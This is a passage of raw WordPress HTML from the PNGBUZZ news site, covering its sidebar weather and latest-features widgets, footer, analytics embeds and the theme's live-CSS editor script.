c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/pngbuzzonline" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/pngbuzzonline/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Our Story</span></h4>			<div class="textwidget"><p>PNGBUZZ.COM is the home of positive Papua New Guinea content A platform built and run 100% by Papua New Guineans, PNGBUZZ is a digital space that brings together positive news, entertainment and informative educational content that helps to inspire and empower fellow Papua New Guineans.</p>
<p>PNG’s Digital Revolution has well and truly begun, and as much as it is a great leap forward in PNG’s development, cheaper and greater access to faster internet presents a window to more consumption of negative content by Papua New Guineans, as well as more negative content of PNG presented to the world &#8211; even by local news outlets.</p>
<p>PNGBUZZ was created to ensure that Papua New Guineans have a digital platform where they can consume positive local content, as well a platform where positive news and stories can be told of PNG to the rest of the world.</p>
<p>PNGBUZZ.COM &#8211; the home of positive PNG content.</p>
</div>
		</aside><div class="td_block_wrap td_block_weather td_block_widget td_uid_6_697eed02cecbe_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697eed02cecbe" ><div class="td-block-title-wrap"></div><div id=td_uid_6_697eed02cecbe class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Port Moresby</div>
			<div class="td-weather-condition">overcast clouds</div>
			<i class="td-location-icon td-icons-location" data-block-uid="td_uid_6_697eed02cecbe"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="td_uid_6_697eed02cecbe">
				<input id="td_uid_6_697eed02cecbe" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-d td-w-today-icon"
						data-td-block-uid="td_uid_6_697eed02cecbe"></span>
				</div>
				<div class="td-weather-now" data-block-uid="td_uid_6_697eed02cecbe">
					<span class="td-big-degrees">26.3</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">26.3</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">26.3</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">78						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">5.7kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">100						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Sun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">26</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Mon</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">30</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Tue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">29</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Wed</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">28</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Thu</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">29</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_697eed02cedb6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_697eed02cedb6" ><script>var block_td_uid_7_697eed02cedb6 = new tdBlock();
block_td_uid_7_697eed02cedb6.id = "td_uid_7_697eed02cedb6";
block_td_uid_7_697eed02cedb6.atts = '{"custom_title":"LATEST FEATURES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"390","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_697eed02cedb6_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_697eed02cedb6_rand","tdc_css_class_style":"td_uid_7_697eed02cedb6_rand_style"}';
block_td_uid_7_697eed02cedb6.td_column_number = "1";
block_td_uid_7_697eed02cedb6.block_type = "td_block_15";
block_td_uid_7_697eed02cedb6.post_count = "4";
block_td_uid_7_697eed02cedb6.found_posts = "118";
block_td_uid_7_697eed02cedb6.header_color = "#";
block_td_uid_7_697eed02cedb6.ajax_pagination_infinite_stop = "";
block_td_uid_7_697eed02cedb6.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_7_697eed02cedb6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LATEST FEATURES</span></h4></div><div id=td_uid_7_697eed02cedb6 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pngbuzz.com/features/tech-tuesday/9489" rel="bookmark" class="td-image-wrap" title="Tech Tuesday: How to Scan QR Codes Using Your Smartphone in PNG"><img class="entry-thumb" src="[data-uri]"alt="" title="Tech Tuesday: How to Scan QR Codes Using Your Smartphone in PNG" data-type="image_tag" data-img-url="https://pngbuzz.com/wp-content/uploads/2023/08/TechTuesday_QR-Codes1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pngbuzz.com/category/features/tech-tuesday" class="td-post-category">Tech Tuesday</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pngbuzz.com/features/tech-tuesday/9489" rel="bookmark" title="Tech Tuesday: How to Scan QR Codes Using Your Smartphone in PNG">Tech Tuesday: How to Scan QR Codes Using Your Smartphone in...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pngbuzz.com/features/werise/9253" rel="bookmark" class="td-image-wrap" title="WErise: Nana Natalie Tom &#8211;  Empowering the Future Generation"><img class="entry-thumb" src="[data-uri]"alt="" title="WErise: Nana Natalie Tom &#8211;  Empowering the Future Generation" data-type="image_tag" data-img-url="https://pngbuzz.com/wp-content/uploads/2022/03/WErise_Nana-Natalie-Tom-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pngbuzz.com/category/features/werise" class="td-post-category">WErise</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pngbuzz.com/features/werise/9253" rel="bookmark" title="WErise: Nana Natalie Tom &#8211;  Empowering the Future Generation">WErise: Nana Natalie Tom &#8211;  Empowering the Future Generation</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pngbuzz.com/features/png-stories/9149" rel="bookmark" class="td-image-wrap" title="Valeni Quality Solutions: A PNG SME cleaning for success"><img class="entry-thumb" src="[data-uri]"alt="" title="Valeni Quality Solutions: A PNG SME cleaning for success" data-type="image_tag" data-img-url="https://pngbuzz.com/wp-content/uploads/2021/12/Valeni-Feature-Pic2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pngbuzz.com/category/features/png-stories" class="td-post-category">PNG Stories</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pngbuzz.com/features/png-stories/9149" rel="bookmark" title="Valeni Quality Solutions: A PNG SME cleaning for success">Valeni Quality Solutions: A PNG SME cleaning for success</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pngbuzz.com/features/werise/9066" rel="bookmark" class="td-image-wrap" title="WErise: Andolepe Diya-Sand: Restoring Love for Natural Hair"><img class="entry-thumb" src="[data-uri]"alt="" title="WErise: Andolepe Diya-Sand: Restoring Love for Natural Hair" data-type="image_tag" data-img-url="https://pngbuzz.com/wp-content/uploads/2021/10/WErise_Andolepe-Diya-Sand-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pngbuzz.com/category/features/werise" class="td-post-category">WErise</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pngbuzz.com/features/werise/9066" rel="bookmark" title="WErise: Andolepe Diya-Sand: Restoring Love for Natural Hair">WErise: Andolepe Diya-Sand: Restoring Love for Natural Hair</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697eed02cedb6" data-td_block_id="td_uid_7_697eed02cedb6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697eed02cedb6" data-td_block_id="td_uid_7_697eed02cedb6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pngbuzz.com/"><img class="td-retina-data" src="https://pngbuzz.com/wp-content/uploads/2019/01/pngbuzz-transparent-300x103.png" data-retina="https://pngbuzz.com/wp-content/uploads/2019/01/pngbuzz-transparent-300x103.png" alt="PNGBUZZ" title="PNGBUZZ" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>PNGBUZZ.COM is the home of positive PNG content<div class="footer-email-wrap">Contact us: <a href="mailto:contact@pngbuzz.com">contact@pngbuzz.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pngbuzzonline" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pngbuzzonline" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/pngbuzzonline" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pngbuzzonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-410"><a href="/disclaimer">Disclaimer</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-411"><a href="/privacy-policy">Privacy</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-412"><a href="/contact">Advertisement</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-413"><a href="/contact">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2023 PNG BUZZ NEWS WEBSITE | Papua New Guinea                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12762011;
			var sc_security="6919b66f";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12762011/0/6919b66f/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pngbuzz.com/ngo-news/8216" rel="bookmark" class="td-image-wrap" title="MAF celebrates 70 years, Logo Comp winner announced"><img class="entry-thumb" src="[data-uri]"alt="" title="MAF celebrates 70 years, Logo Comp winner announced" data-type="image_tag" data-img-url="https://pngbuzz.com/wp-content/uploads/2021/03/MAF-70th-Anniversary-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pngbuzz.com/ngo-news/8216" rel="bookmark" title="MAF celebrates 70 years, Logo Comp winner announced">MAF celebrates 70 years, Logo Comp winner announced</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T15:22:06+00:00" >March 31, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pngbuzz.com/ngo-news/8520" rel="bookmark" class="td-image-wrap" title="MAF celebrates 70 years in PNG"><img class="entry-thumb" src="[data-uri]"alt="" title="MAF celebrates 70 years in PNG" data-type="image_tag" data-img-url="https://pngbuzz.com/wp-content/uploads/2021/05/MAF-70-years-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pngbuzz.com/ngo-news/8520" rel="bookmark" title="MAF celebrates 70 years in PNG">MAF celebrates 70 years in PNG</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-10T16:17:02+00:00" >May 10, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2.2 (rara)
        Deploy mode: deploy
        
        uid: 697eed02d370b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.page-id-1893 { background-color: #168afa; }
</style>

<script type="text/javascript"><div id="fb-root"></div>
async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.3"></script><script type="text/javascript" src="https://pngbuzz.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.2.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pngbuzz.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133477695-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133477695-1');
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Port Moresby,PG","api_location":"Port Moresby","api_language":"en","api_key":"5e42c222ff9221935be0b0f6fe437610","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[26.300000000000000710542735760100185871124267578125,79.400000000000005684341886080801486968994140625],"today_humidity":78,"today_wind_speed":[5.70000000000000017763568394002504646778106689453125,3.5],"today_min":[26.300000000000000710542735760100185871124267578125,79.400000000000005684341886080801486968994140625],"today_max":[26.300000000000000710542735760100185871124267578125,79.400000000000005684341886080801486968994140625],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769925600,"day_name":"Sun","day_temp":[26,79],"owm_day_index":0},{"timestamp":1769990400,"day_name":"Mon","day_temp":[30,87],"owm_day_index":6},{"timestamp":1770076800,"day_name":"Tue","day_temp":[29,84],"owm_day_index":14},{"timestamp":1770163200,"day_name":"Wed","day_temp":[28,82],"owm_day_index":22},{"timestamp":1770249600,"day_name":"Thu","day_temp":[29,84],"owm_day_index":30}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_uid_6_697eed02cecbe","location":"Port Moresby,PG","api_location":"Port Moresby","api_language":"en","api_key":"5e42c222ff9221935be0b0f6fe437610","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[26.300000000000000710542735760100185871124267578125,79.400000000000005684341886080801486968994140625],"today_humidity":78,"today_wind_speed":[5.70000000000000017763568394002504646778106689453125,3.5],"today_min":[26.300000000000000710542735760100185871124267578125,79.400000000000005684341886080801486968994140625],"today_max":[26.300000000000000710542735760100185871124267578125,79.400000000000005684341886080801486968994140625],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769925600,"day_name":"Sun","day_temp":[26,79],"owm_day_index":0},{"timestamp":1769990400,"day_name":"Mon","day_temp":[30,87],"owm_day_index":6},{"timestamp":1770076800,"day_name":"Tue","day_temp":[29,84],"owm_day_index":14},{"timestamp":1770163200,"day_name":"Wed","day_temp":[28,82],"owm_day_index":22},{"timestamp":1770249600,"day_name":"Thu","day_temp":[29,84],"owm_day_index":30}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[805]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://pngbuzz.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://pngbuzz.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697eed02d37d0"></textarea>
						<div id="td_live_css_uid_1_697eed02d37d0" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697eed02d37d0');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697eed02d37d0");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Dynamic page generated in 0.122 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 16:04:50 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pngbuzz.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.2.2
body_size: -370
content:
{"805":336}